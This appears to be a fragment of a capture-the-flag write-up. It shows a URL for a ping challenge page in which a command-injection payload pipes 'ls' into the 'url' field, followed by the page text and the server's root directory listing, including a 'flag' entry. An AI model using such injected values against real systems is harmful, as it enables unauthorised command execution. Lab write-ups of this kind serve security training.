 0.node1.hackingfor.fun/index.php?url=127.0.0.1|ls%09/&GO=GO
PING
其他功能待开发
Url
GO
bin dev etc flag home lib media mnt opt proc root
run sbin srv sys tmp usr var